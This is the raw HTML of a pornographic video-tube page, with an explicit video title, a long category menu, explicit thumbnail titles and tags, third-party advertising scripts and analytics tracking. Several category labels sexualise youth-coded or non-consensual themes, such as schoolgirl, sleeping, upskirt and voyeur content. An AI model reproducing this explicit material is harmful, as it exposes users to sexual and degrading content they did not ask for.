

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milfcreamypies.com/video/watching-her-enjoying-her-big-plastic-dick.html
body_size: 7315
content:
  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
<meta name="apple-touch-fullscreen" content="YES" /> 

<title> Watching her Enjoying her Big plastic Dick at milfcreamypies.com</title>

 
    <link rel="stylesheet" href="/css/style.css" type="text/css" media="screen">
<!--SCJ_INCLUDE-->

</head>
<body>  

<div id="all">

<div class="header_wrap"><div id="header">

<a href="/" title="milfcreamypies" class="logo"></a>
<div class="ban_468_60"></div>
<div class="soc">

<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db19d3350fa3814"></script>
<!-- AddThis Button END -->


</div>

</div></div>

<div class="menu_wrap">
	<div class="menu_box">
    
    	  <ul class="menu">
  		<li class="home"><a href="/" title="Home"><em>Home</em></a></li>
    	<li class="cat_but"><a href="#" title="Categories"><em>Categories</em></a>
        
        	<div class="submenu">
            	<ul>
		
		      <li><a href="/category/18-21/best/1.html">18-21</a> (281)</li>
		
		      <li><a href="/category/pornstar/best/1.html">Pornstar</a> (2289)</li>
		
		      <li><a href="/category/old-and-young/best/1.html">Old and Young</a> (740)</li>
		
		      <li><a href="/category/oral/best/1.html">Oral</a> (1090)</li>
		
		      <li><a href="/category/latex/best/1.html">Latex</a> (51)</li>
		
		      <li><a href="/category/mammy/best/1.html">Mammy</a> (4883)</li>
		
		      <li><a href="/category/orgasm/best/1.html">Orgasm</a> (917)</li>
		
		      <li><a href="/category/orgy/best/1.html">Orgy</a> (354)</li>
		
		      <li><a href="/category/ride/best/1.html">Ride</a> (1020)</li>
		
		      <li><a href="/category/really/best/1.html">Really</a> (824)</li>
		
		      <li><a href="/category/public/best/1.html">Public</a> (631)</li>
		
		      <li><a href="/category/prostitut/best/1.html">Prostitut</a> (1128)</li>
		
		      <li><a href="/category/pretty/best/1.html">Pretty</a> (58)</li>
		
		      <li><a href="/category/pov/best/1.html">POV</a> (1195)</li>
		
		      <li><a href="/category/lingerie/best/1.html">Lingerie</a> (314)</li>
		
		      <li><a href="/category/luxury/best/1.html">Luxury</a> (12)</li>
		
		      <li><a href="/category/princess/best/1.html">Princess</a> (12)</li>
		
		      <li><a href="/category/malaysian/best/1.html">Malaysian</a> (3)</li>
		
		      <li><a href="/category/ladyboy/best/1.html">Ladyboy</a> (232)</li>
		
		      <li><a href="/category/oil/best/1.html">Oil</a> (243)</li>
		
		      <li><a href="/category/licking/best/1.html">Licking</a> (751)</li>
		
		      <li><a href="/category/oriental/best/1.html">Oriental</a> (55)</li>
		
		      <li><a href="/category/outdoor/best/1.html">Outdoor</a> (575)</li>
		
		      <li><a href="/category/small-tits/best/1.html">Small Tits</a> (730)</li>
		
		      <li><a href="/category/panties/best/1.html">Panties</a> (222)</li>
		
		      <li><a href="/category/redhead/best/1.html">Redhead</a> (506)</li>
		
		      <li><a href="/category/party/best/1.html">Party</a> (224)</li>
		
		      <li><a href="/category/nylon/best/1.html">Nylon</a> (154)</li>
		
		      <li><a href="/category/playing/best/1.html">Playing</a> (491)</li>
		
		      <li><a href="/category/pussy/best/1.html">Pussy</a> (2249)</li>
		
		      <li><a href="/category/pleasure/best/1.html">Pleasure</a> (165)</li>
		
		      <li><a href="/category/punished/best/1.html">Punished</a> (34)</li>
		
		      <li><a href="/category/pool/best/1.html">Pool</a> (47)</li>
		
		      <li><a href="/category/lesbian/best/1.html">Lesbian</a> (788)</li>
		
		      <li><a href="/category/posing/best/1.html">Posing</a> (49)</li>
		
		      <li><a href="/category/massage/best/1.html">Massage</a> (267)</li>
		
		      <li><a href="/category/office/best/1.html">Office</a> (152)</li>
		
		      <li><a href="/category/lover/best/1.html">Lover</a> (141)</li>
		
		      <li><a href="/category/little/best/1.html">Little</a> (1056)</li>
		
		      <li><a href="/category/rough/best/1.html">Rough</a> (503)</li>
		
		      <li><a href="/category/pregnant/best/1.html">Pregnant</a> (63)</li>
		
		      <li><a href="/category/masturbation/best/1.html">Masturbation</a> (2131)</li>
		
		      <li><a href="/category/nurses/best/1.html">Nurses</a> (65)</li>
		
		      <li><a href="/category/mature/best/1.html">Mature</a> (5342)</li>
		
		      <li><a href="/category/milf/best/1.html">MILF</a> (9732)</li>
		
		      <li><a href="/category/moan/best/1.html">Moan</a> (97)</li>
		
		      <li><a href="/category/model/best/1.html">Model</a> (55)</li>
		
		      <li><a href="/category/mongolian/best/1.html">Mongolian</a> (0)</li>
		
		      <li><a href="/category/monster/best/1.html">Monster</a> (159)</li>
		
		      <li><a href="/category/mouthful/best/1.html">Mouthful</a> (289)</li>
		
		      <li><a href="/category/muff/best/1.html">Muff</a> (22)</li>
		
		      <li><a href="/category/nasty/best/1.html">Nasty</a> (774)</li>
		
		      <li><a href="/category/natural/best/1.html">Natural</a> (680)</li>
		
		      <li><a href="/category/nipples/best/1.html">Nipples</a> (180)</li>
		
		      <li><a href="/category/nude/best/1.html">Nude</a> (252)</li>
		
		      <li><a href="/category/rimming/best/1.html">Rimming</a> (314)</li>
		
		      <li><a href="/category/sakura/best/1.html">Sakura</a> (6)</li>
		
		      <li><a href="/category/korean/best/1.html">Korean</a> (43)</li>
		
		      <li><a href="/category/vintage/best/1.html">Vintage</a> (147)</li>
		
		      <li><a href="/category/threesome/best/1.html">Threesome</a> (959)</li>
		
		      <li><a href="/category/toilet/best/1.html">Toilet</a> (32)</li>
		
		      <li><a href="/category/toys/best/1.html">Toys</a> (1153)</li>
		
		      <li><a href="/category/train/best/1.html">Train</a> (39)</li>
		
		      <li><a href="/category/uncensored/best/1.html">Uncensored</a> (36)</li>
		
		      <li><a href="/category/undressing/best/1.html">Undressing</a> (10)</li>
		
		      <li><a href="/category/uniform/best/1.html">Uniform</a> (89)</li>
		
		      <li><a href="/category/upskirt/best/1.html">Upskirt</a> (53)</li>
		
		      <li><a href="/category/vagina/best/1.html">Vagina</a> (101)</li>
		
		      <li><a href="/category/vibrator/best/1.html">Vibrator</a> (176)</li>
		
		      <li><a href="/category/vietnam/best/1.html">Vietnam</a> (5)</li>
		
		      <li><a href="/category/voyer/best/1.html">Voyer</a> (88)</li>
		
		      <li><a href="/category/teen/best/1.html">Teen</a> (2786)</li>
		
		      <li><a href="/category/webcam/best/1.html">Webcam</a> (669)</li>
		
		      <li><a href="/category/wet/best/1.html">Wet</a> (506)</li>
		
		      <li><a href="/category/whore/best/1.html">Whore</a> (414)</li>
		
		      <li><a href="/category/wild/best/1.html">Wild</a> (128)</li>
		
		      <li><a href="/category/yummy/best/1.html">Yummy</a> (8)</li>
		
		      <li><a href="/category/cambodia/best/1.html">Cambodia</a> (1)</li>
		
		      <li><a href="/category/double-anal/best/1.html">Double Anal</a> (61)</li>
		
		      <li><a href="/category/full-movie/best/1.html">Full Movie</a> (377)</li>
		
		      <li><a href="/category/mistress/best/1.html">Mistress</a> (61)</li>
		
		      <li><a href="/category/teen-anal/best/1.html">Teen Anal</a> (234)</li>
		
		      <li><a href="/category/wife/best/1.html">Wife</a> (1678)</li>
		
		      <li><a href="/category/thailand/best/1.html">Thailand</a> (18)</li>
		
		      <li><a href="/category/tease/best/1.html">Tease</a> (269)</li>
		
		      <li><a href="/category/schoolgirl/best/1.html">Schoolgirl</a> (481)</li>
		
		      <li><a href="/category/spanking/best/1.html">Spanking</a> (84)</li>
		
		      <li><a href="/category/secretary/best/1.html">Secretary</a> (41)</li>
		
		      <li><a href="/category/seduced/best/1.html">Seduced</a> (152)</li>
		
		      <li><a href="/category/shaved/best/1.html">Shaved</a> (638)</li>
		
		      <li><a href="/category/shower/best/1.html">Shower</a> (137)</li>
		
		      <li><a href="/category/sister/best/1.html">Sister</a> (168)</li>
		
		      <li><a href="/category/skirt/best/1.html">Skirt</a> (72)</li>
		
		      <li><a href="/category/slave/best/1.html">Slave</a> (216)</li>
		
		      <li><a href="/category/sleeping/best/1.html">Sleeping</a> (38)</li>
		
		      <li><a href="/category/slender/best/1.html">Slender</a> (292)</li>
		
		      <li><a href="/category/smoking/best/1.html">Smoking</a> (144)</li>
		
		      <li><a href="/category/solo/best/1.html">Solo</a> (650)</li>
		
		      <li><a href="/category/sperm/best/1.html">Sperm</a> (68)</li>
		
		      <li><a href="/category/teacher/best/1.html">Teacher</a> (339)</li>
		
                </ul>
            </div>
        
        </li>
        <li><a href="/category/all/best/1.html" title="Popular Videos"><em>Popular</em></a></li>
        <li><a href="/category/all/new/1.html" title="Last Added Videos"><em>Last Added</em></a></li>
        <li><a href="/category/all/duration/1.html" title="Top Rated Videos"><em>Longest</em></a></li>

    </ul>
    
    <form class="s_form" method="get" action="/" target="_self">
       <input type="text" id="search_field"  value="Search for videos" onblur="if(this.value=='') this.value='Search for videos';" onfocus="if(this.value=='Search for videos') this.value='';" name="search" class="s_input">
       <input type="submit" value="Search" class="s_submit">
    </form>
    
    </div>
</div>

<!--=========END=========HEADER=========-->


 
<div class="gal">
          <div class="gal_left">
            <h1 class="gal_left_name">Watching her Enjoying her Big plastic Dick</h1>
            
   <div class="player">
<iframe style="position:absolute;top:0;left:0;width:100%;height:100%;" src="https://xtcdn.top/embed/video.php?url=aHR0cDovL3d3dy5nb3Rwb3JuLmNvbS93YXRjaGluZy1oZXItZW5qb3lpbmctaGVyLWJpZy1wbGFzdGljLWRpY2svdmlkZW8tNTY5NjE2Mw==" frameborder="0" allowfullscreen></iframe>
</div>
		
            <div class="g_col_1">
              <div class="g_line"> Categories: 
<a href="/category/amateur/best/1.html">Amateur</a>, <a href="/category/big-cock/best/1.html">Big Cock</a>, <a href="/category/dildo/best/1.html">Dildo</a>, <a href="/category/homemade/best/1.html">Homemade</a>
</div>

            </div>
			
			<div class="g_col_2">
			 <div class="g_line">Views: 6</div>
              <div class="g_line">Duration: 2:27</div>
			</div>
			
			<div class="clear"></div>

			
          </div>
          <div class="gal_right">
            <div class="banner">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4230406"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>
            <div class="banner">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>

  </div>
<div class="banner banner-3">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>

</div>

          </div>
        </div>

<ul class="thumbs">
      

<li><a target="_blank" href="/v.php?member=free-sex-porn.me" ><span class="image"><img src="/xthumbs/free-sex-porn.me.jpg" alt="Sex Porn"> </span><strong>Sex Porn</strong></a></li>

<li><a target="_blank" href="/v.php?member=hqhotmoms.com" ><span class="image"><img src="/xthumbs/hqhotmoms.com.jpg" alt="Hot Moms"> </span><strong>Hot Moms</strong></a></li>

<li><a target="_blank" href="/v.php?member=mature-cunt.com" ><span class="image"><img src="/xthumbs/mature-cunt.com.jpg" alt=" Mature Shaved Cunt"> </span><strong> Mature Shaved Cunt</strong></a></li>

<li><a target="_blank" href="/v.php?member=milfsxworld.com" ><span class="image"><img src="/xthumbs/milfsxworld.com.jpg" alt=" Granny Pussy Fuck"> </span><strong> Granny Pussy Fuck</strong></a></li>

<li><a target="_blank" href="/v.php?member=pornhabr.com" ><span class="image"><img src="/xthumbs/pornhabr.com.jpg" alt="The Porn Habr"> </span><strong>The Porn Habr</strong></a></li>

</ul> 
 
<ul class="thumbs">
      

<li><a target="_blank" href="/v.php?mature-porn=/video/wife-loves-anal-sex-and-cum.html"><span class="image"><img src="/content/23/954.jpg" alt="amateur anal cumshot homemade hot wife"> <em class="infos ar">4:43</em></span><strong>Wife loves anal sex and cum</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/amateur-horny-milf-fucked-in-bedroom.html"><span class="image"><img src="/content/23/752.jpg" alt="amateur bedroom blonde fuck homemade horny milf"> <em class="infos ar">4:37</em></span><strong>Amateur horny milf fucked in bedroom</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/chubby-babe-with-huge-knockers-pov-handjob.html"><span class="image"><img src="/content/23/635.jpg" alt="amateur babe big-tits bbw fatty fuck handjob homemade milf"> <em class="infos ar">4:31</em></span><strong>Chubby babe with huge knockers POV handjob</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/bigtit-milf-sucks-cock.html"><span class="image"><img src="/content/23/592.jpg" alt="amateur blowjob big-cock hardcore homemade huge-cock milf sucking"> <em class="infos ar">4:31</em></span><strong>Bigtit Milf Sucks Cock</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/amateur-blonde-milf-dildoing-and-fucking.html"><span class="image"><img src="/content/23/173.jpg" alt="amateur blonde blowjob dildo fuck hardcore homemade masturbation milf"> <em class="infos ar">4:21</em></span><strong>Amateur blonde MILF Dildoing and Fucking</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/nasty-slut-sucks-on-an-hard-cock.html"><span class="image"><img src="/content/22/416.jpg" alt="amateur blowjob big-cock hardcore homemade nasty prostitut sucking"> <em class="infos ar">4:15</em></span><strong>Nasty slut sucks on an hard cock</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/sexy-blonde-austrian-girl-gets-fucked.html"><span class="image"><img src="/content/22/344.jpg" alt="amateur blonde blowjob fuck hardcore homemade juicy"> <em class="infos ar">4:15</em></span><strong>Sexy blonde Austrian girl gets fucked</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/dirty-blonde-bitch-goes-crazy-rubbing.html"><span class="image"><img src="/content/22/111.jpg" alt="amateur blonde blowjob crazy hardcore homemade nasty whore"> <em class="infos ar">4:14</em></span><strong>Dirty blonde bitch goes crazy rubbing</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/fucking-at-home-on-couch.html"><span class="image"><img src="/content/20/224.jpg" alt="beauty couch couple fuck homemade"> <em class="infos ar">3:57</em></span><strong>fucking at home on couch</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/my-sexy-wife-shakes-her-ass-on-webcam.html"><span class="image"><img src="/content/19/805.jpg" alt="amateur ass homemade juicy solo webcam wife"> <em class="infos ar">3:41</em></span><strong>My Sexy Wife Shakes Her Ass On Webcam</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/brunette-milf-in-lingerie-gets-slammed-hard.html"><span class="image"><img src="/content/19/632.jpg" alt="amateur brunette couple hardcore homemade lingerie milf"> <em class="infos ar">3:34</em></span><strong>Brunette MILF in lingerie gets slammed hard</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/dirty-old-slut-goes-crazy-sucking-on-two-segment.html"><span class="image"><img src="/content/17/423.jpg" alt="amateur blowjob crazy hardcore homemade nasty prostitut sucking"> <em class="infos ar">3:21</em></span><strong>Dirty old slut goes crazy sucking on two segment</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/nasty-brunette-babe-goes-crazy-sucking-film-3.html"><span class="image"><img src="/content/17/013.jpg" alt="amateur babe blowjob brunette crazy hardcore homemade nasty pov"> <em class="infos ar">3:15</em></span><strong>Nasty brunette babe goes crazy sucking film 3</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/busty-old-wife-gets-recorded-giving-head.html"><span class="image"><img src="/content/14/877.jpg" alt="amateur blowjob bus busty homemade mature wife"> <em class="infos ar">3:05</em></span><strong>Busty old Wife gets recorded giving head</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/cuckold-films-his-wife-getting-plowed.html"><span class="image"><img src="/content/14/596.jpg" alt="amateur homemade milf full-movie wife"> <em class="infos ar">3:01</em></span><strong>Cuckold Films His Wife Getting Plowed</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/blonde-milf-with-nice-boobs-masturbates-and-has-an.html"><span class="image"><img src="/content/13/093.jpg" alt="amateur blonde boobs homemade masturbation milf orgasm"> <em class="infos ar">2:17</em></span><strong>Blonde MILF with nice boobs masturbates and has an orgasm</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/fat-and-chunky-babe-fingers-her-super-sweet-quim.html"><span class="image"><img src="/content/12/509.jpg" alt="amateur babe bbw fingering homemade solo sweet"> <em class="infos ar">1:58</em></span><strong>Fat and chunky babe fingers her super sweet quim</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/fucking-chubby-milf-in-her-asshole.html"><span class="image"><img src="/content/12/496.jpg" alt="amateur anal ass fatty fuck homemade milf"> <em class="infos ar">1:57</em></span><strong>Fucking a Chubby Milf in her Asshole</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/self-filmed-orgasm-from-kinky-and-horny-mature-babe.html"><span class="image"><img src="/content/12/260.jpg" alt="amateur babe homemade horny kinky masturbation mature orgasm solo"> <em class="infos ar">1:47</em></span><strong>Self filmed orgasm from a kinky and horny mature babe</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/horny-brunette-milf-toying-her-pussy-on-cam.html"><span class="image"><img src="/content/12/030.jpg" alt="amateur brunette homemade horny masturbation milf pussy solo toys"> <em class="infos ar">1:37</em></span><strong>Horny brunette MILF toying her pussy on cam</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/chubby-mature-bitch-masturbates-until-she-cums.html"><span class="image"><img src="/content/11/970.jpg" alt="amateur cumshot fatty homemade masturbation mature solo whore"> <em class="infos ar">1:35</em></span><strong>Chubby mature bitch masturbates until she cums</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/milf-with-nice-big-boobs-riding-hubbys-cock.html"><span class="image"><img src="/content/11/782.jpg" alt="amateur big-tits boobs big-cock couple hardcore homemade huge-cock milf"> <em class="infos ar">1:29</em></span><strong>MILF with nice big boobs riding hubbys cock</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/amateur-jap-milf-gets-toyed-and-rammed.html"><span class="image"><img src="/content/11/623.jpg" alt="amateur close-up hairy hardcore homemade masturbation milf"> <em class="infos ar">1:18</em></span><strong>Amateur jap milf gets toyed and rammed</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/mature-babe-rides-on-mounted-big-dildo.html"><span class="image"><img src="/content/9/974.jpg" alt="amateur babe close-up dildo homemade masturbation mature ride solo"> <em class="infos ar">0:47</em></span><strong>Mature babe rides on a mounted big dildo</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/milf-plays-on-webcam-amateur.html"><span class="image"><img src="/content/25/106.jpg" alt="amateur dildo homemade mature milf playing webcam"> <em class="infos ar">5:00</em></span><strong>Milf plays on webcam amateur</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/nasty-blonde-slut-goes-crazy-jerking-segment.html"><span class="image"><img src="/content/22/538.jpg" alt="amateur blonde blowjob couple crazy cumshot fuck hardcore homemade"> <em class="infos ar">4:16</em></span><strong>Nasty blonde slut goes crazy jerking segment</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/nasty-blonde-slut-gets-horny-jerking-movie-4.html"><span class="image"><img src="/content/22/362.jpg" alt="amateur blonde blowjob hardcore homemade horny jerking nasty prostitut"> <em class="infos ar">4:15</em></span><strong>Nasty blonde slut gets horny jerking movie 4</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/hot-and-horny-wife-lap-dance-pov.html"><span class="image"><img src="/content/21/007.jpg" alt="amateur ass couple dancing homemade horny hot pov striptease"> <em class="infos ar">4:07</em></span><strong>Hot And Horny Wife Lap Dance POV</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/stunning-wife-rammed-by-her-husband.html"><span class="image"><img src="/content/19/445.jpg" alt="amateur couple homemade stunning wife"> <em class="infos ar">3:31</em></span><strong>Stunning wife rammed by her husband</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/amazing-threesome-sucks-and-fucks-feature-2.html"><span class="image"><img src="/content/17/293.jpg" alt="amateur blowjob crazy fuck hardcore homemade sucking threesome"> <em class="infos ar">3:20</em></span><strong>Amazing threesome sucks and fucks feature 2</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/milf-sucks-cock-and-swallows-hubbys-warm-cum.html"><span class="image"><img src="/content/17/161.jpg" alt="amateur blowjob big-cock couple cumshot homemade hot milf oral"> <em class="infos ar">3:17</em></span><strong>MILF sucks cock and swallows hubbys warm cum</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/sexy-blonde-babe-gets-horny-sucking-video-38.html"><span class="image"><img src="/content/16/709.jpg" alt="amateur babe blonde blowjob hardcore homemade horny juicy pov"> <em class="infos ar">3:15</em></span><strong>Sexy blonde babe gets horny sucking video 38</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/kinky-geezer-eats-out-his-wifes-minge.html"><span class="image"><img src="/content/13/864.jpg" alt="amateur homemade kinky oral wife"> <em class="infos ar">2:42</em></span><strong>Kinky geezer eats out his wifes minge</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/fucked-after-being-abstinent-for-10-years.html"><span class="image"><img src="/content/13/273.jpg" alt="amateur big-tits blonde fuck homemade mature pov ride"> <em class="infos ar">2:26</em></span><strong>Fucked after Being Abstinent for 10 Years</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/big-bouncy-heavy-hanging-milf-tits.html"><span class="image"><img src="/content/13/181.jpg" alt="amateur big-tits close-up couple homemade milf posing"> <em class="infos ar">2:22</em></span><strong>Big Bouncy Heavy Hanging MILF Tits</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/sitting-on-throbbing-penis-her-hobby.html"><span class="image"><img src="/content/11/979.jpg" alt="amateur ass fuck hardcore homemade really shaved teen"> <em class="infos ar">1:36</em></span><strong>Sitting on a throbbing penis is her hobby</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/milf-outdoor-sex.html"><span class="image"><img src="/content/11/127.jpg" alt="amateur fuck homemade milf outdoor pov"> <em class="infos ar">1:00</em></span><strong>Milf Outdoor Sex</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/hot-amateur-pair-fuck-hard-after-meeting-on-internet.html"><span class="image"><img src="/content/56/097.jpg" alt="amateur ass fuck hardcore homemade hot mammy mature milf"> <em class="infos ar">4:22</em></span><strong>Hot Amateur Pair Fuck Hard After Meeting On Internet Dating Site</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/threesome-mfm.html"><span class="image"><img src="/content/56/031.jpg" alt="amateur double-penetration homemade hot hotel milf threesome"> <em class="infos ar">0:33</em></span><strong>Threesome MFM</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/busty-milf-getting-her-pussy-rammed.html"><span class="image"><img src="/content/55/979.jpg" alt="amateur big-tits boobs bus busty couple homemade mammy milf"> <em class="infos ar">6:11</em></span><strong>Busty MILF getting her pussy rammed</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/moist-mom.html"><span class="image"><img src="/content/55/560.jpg" alt="brunette fingering homemade mammy masturbation mature milf"> <em class="infos ar">1:55</em></span><strong>Moist Mom</strong></a></li>  

<li><a target="_blank" href="/v.php?mature-porn=/video/mr-fucks-mrs-ass-while-giant-dildo-stuffed-in-her.html"><span class="image"><img src="/content/46/402.jpg" alt="amateur anal ass couple crazy dildo double-penetration fuck homemade"> <em class="infos ar">1:18</em></span><strong>Mr. fucks Mrs.' ass while a giant dildo is stuffed in her sweet pussy</strong></a></li>  

</ul>   
<div class="wrapper"> 
<div class="block"><div class="block_box banners">
<div class="ban_300"> <ins class="eas6a97888e" data-zoneid="4230406"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
<div class="ban_300"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
<div class="ban_300"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
<div class="ban_300"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
</div></div>

<div id="footer"><div class="footer_box">
<div class="f_text">
<p><strong>Parents - Protect your children from adult content with these services: </strong> <br>
<p><a href="http://www.cyberpatrol.com/">Cyber Patrol</a> | <a href="http://www.netnanny.com/">Net Nanny</a> | <a href="http://www.solidoak.com/">Cyber Sitter</a></p>  
      Disclaimer: All models on our adult site are 18 years or older. Our site has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links. We are proudly labeled with the ICRA/RTA.
<br>
<strong> Copyright &copy; 2012 - 2026 xxxtraff.com.</strong> All Right Reserved. Reproduction in any form is forbidden. <p>  <a href="/dmca/">DMCA</a> </p>
</div>
</div></div>
</div>

  <p>indian hot move xxxx <a href="https://xmobiporn.com">indian sex</a> anus exam indian. |   PORN EXCLUSIVE <a href="https://dailyiporn.com/">INDIAN PORN MOVIES</a> ONLY BEST HD HIGH QUALITY </p>
<script>window.jQuery || document.write('<script src="/a/js/jquery.min.js"><\/script>')</script>
<script src="/a/js/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">$(document).ready(function(){$("img").lazyload({ threshold : 400 });});</script>

<script>
var userag=navigator.userAgent;-1===userag.toLowerCase().indexOf("ucbrowser")&&-1===userag.toLowerCase().indexOf("baidu box app")||$(document).ready(function(){$("a").click(function(e){e.preventDefault(),window.open(this.href)})});
</script>
<script data-cfasync="false" type="text/javascript" src="//earringsatisfiedsplice.com/bultykh/ipp24/7/bazinga/1848856" async></script>
<script src="https://cdn.oxystc.com/sticker/scripts/670bd31998a1d7391dab0de6.js"></script>




 



<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://xstat.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://xstat.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>


<script type="text/javascript" src="/js/my.js"></script>
<script type="text/javascript" src="/js/jquery.autocomplete.min.js"></script>
<script>
